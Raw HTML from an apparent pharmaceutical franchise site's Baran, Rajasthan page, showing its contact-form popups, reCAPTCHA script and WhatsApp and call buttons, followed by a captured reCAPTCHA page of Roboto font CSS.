top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-451628" type="text/javascript">UNCODE.initRow(document.getElementById("script-451628"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-188794" type="text/javascript">UNCODE.initRow(document.getElementById("script-188794"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=si8eeiwxiii1
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 